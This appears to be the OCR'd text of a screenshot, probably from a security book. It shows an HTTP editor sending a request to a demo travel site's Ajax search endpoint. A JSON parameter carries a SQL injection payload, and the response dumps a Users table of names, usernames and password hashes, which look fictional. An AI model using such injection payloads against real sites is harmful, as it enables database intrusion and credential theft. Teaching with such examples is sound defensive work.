 HTTP Editor
File Help
Action: Change Content-Length Apply
Address: http://www.hightechvacations.net:80/Vacations/ajaxcalls/search.aspx Send
Request Info GUI
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hightechvacations.net/Vacations/BookFlight.aspx
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; InfoPath.1; .NET CLR
2.0.50727)
Host: www.hightechvacations.net
Content-Length: 71
["ATL","LAS",7,"2007-07-27'; SELECT 'STEAL',* FROM Users WHERE '1'='1"]
Response Browser
[["DL749", "Delta", "8:30am", "9:49am", "$393"],
["AA92", "American", "8:35", "9:58pm", "$399"],
["AT1787", "Air Tran", "9:10am", "10:35am", "$403"],
["US2284", "US Airways", "9:30am", "10:42am", "$389"],
["DL1869", "Delta", "9:40am", "11:00am", "$389"],
["US413", "US Airways", "11:15am", "2:23pm", "$340"],
["DL905", "Delta", "4:15pm", "5:35pm", "$455"],
["STEAL", "Doug Truman", "dtruman", "8B2064E94532AD6538D96F3BBF33A5D8"],
["STEAL", "Jessica Goldstein", "muffycat78", "664D833FCBD5B6A3F27D8437E3E4FC2A"],
["STEAL", "Chris Brown", "thetongue", "A45B16207F779226C51374EDCB89FFB2"],
["STEAL", "Frank Castle", "punman01", "831D4E1F3BAB53572CB69993FEB61291"],
["STEAL", "Tom Cross", "decius", "B30C773FE8B6734E13ADF134CB6DD56F"],
["STEAL", "Caleb Sima", "csima", "655E684BFEE874A2FBFB2997715A1E92"],
["STEAL", "Randy Pinkwood", "parcade", "2E1F512D9089388C53CDA1BA1EE8A5A1"],
["STEAL", "Nora Han", "partygrrl2", "6DBC2073E859B5AC31CD549916777503"],
["STEAL", "Ivana Humpalot", "apowers2", "89CB82D50F672FCBDB6EFDF0477785A8"],
["STEAL", "Douglas Preston", "dpandlc", "67E6751A8F5B32609A3A50CB2499679C"],
["STEAL", "Joseph Lorence", "jrlorence", "CC1AE06070BFD0D9A631F7E03DF70CEC"],
["STEAL", "John Chan", "johhnyc", "325F5B951875DD0372BAA5728A9612B7"],
["STEAL", "Xenia Onatopp", "golden64", "CA3D87EEAF305BA46EC64495A34B09F0"],
["STEAL", "Nick Levay", "rattle", "B06FD114964B409C17581EF2486717D0"],
["STEAL", "Anna Adler", "palindrome",D9288AE8A9B3E24AD2E6E3BA9DAC5505"]]
Search Response For Regex Find
LineCount: 30 CurrentLine: 16 CurrentColumn: 0